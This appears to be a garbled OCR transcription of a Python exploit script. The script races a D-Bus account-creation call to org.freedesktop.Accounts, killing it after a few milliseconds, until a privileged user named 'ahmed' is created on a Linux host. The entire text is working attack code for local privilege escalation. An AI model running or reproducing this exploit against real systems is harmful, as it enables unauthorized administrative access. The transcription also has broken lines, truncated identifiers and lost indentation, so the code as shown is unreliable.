 counter = counter +1
process = subprocess.Popen(['dbus-send','--system','--
dest=org.freedesktop.Accounts','--type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.Creat
r','string:ahmed','string:"Ahmad Almorabea','int32:1'])
try:
#print('1 - Running in process', process.pid)
Random = random.uniform(0.006,0.009)
process.wait(timeout=Random)
process.kill()
except subprocess.TimeoutExpired:
#print('Timed out - killing', process.pid)
process.kill()
user = subprocess.run(['id', 'ahmed'],
stdout=subprocess.PIPE).stdout.decode('utf-8')
if user.find("uid") != -1:
print("[+] User Created with the name of ahmed")
print("[+] Timed out at: "+str(Random))
check =False
break
if counter > 2000:
print("[-] Couldn't add the user, try again it may work")
sys.exit(0)
r i in range(200):
#print(i)
uid =
org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)